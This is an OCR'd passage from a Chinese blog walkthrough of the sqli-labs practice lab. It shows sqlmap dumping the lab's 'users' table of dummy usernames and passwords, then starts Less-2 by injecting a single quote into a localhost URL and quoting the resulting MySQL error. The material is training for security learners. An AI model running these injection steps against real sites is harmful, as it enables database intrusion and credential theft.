id,username,password --dump
[19:10:05] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0 [19:10:05] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'security' [19:10:05] [INFO] used SQL query returns 13 entries [19:10:05] [INFO] resumed: '1','Dumb','Dumb' [19:10:05] [INFO] resumed: '2','I-kill-you','Angelina' [19:10:05] [INFO] resumed: '3','p@ssword','Dummy' [19:10:05] [INFO] resumed: '4','crappy','secure' [19:10:05] [INFO] resumed: '5','stupidity','stupid' [19:10:05] [INFO] resumed: '6','genious','superman' [19:10:05] [INFO] resumed: '7','mob!le','batman' [19:10:05] [INFO] resumed: '8','admin','admin' [19:10:05] [INFO] resumed: '9','admin1','admin1' [19:10:05] [INFO] resumed: '10','admin2','admin2' [19:10:05] [INFO] resumed: '11','admin3','admin3' [19:10:05] [INFO] resumed: '12','dumbo','dhakkan' [19:10:05] [INFO] resumed: '14','admin4','admin4' Database: security Table: users [13 entries] +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | +----+----------+------------+
https://blog.csdn.net/Lynx9528
Game Over~~
后面内容每道题仅介绍一种方式进行注入测试
Less-2 基于错误的GET整型注入
类似于Less-1,甚至还比Less-1要简单----->>>话不多说,直接开干
先丢个单引号试试水,发现直接报错
http://127.0.0.1/sqli-labs-master/Less-2/?id=1'
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-2/?id=1' ··· ☆ ☰
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
报错内容:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1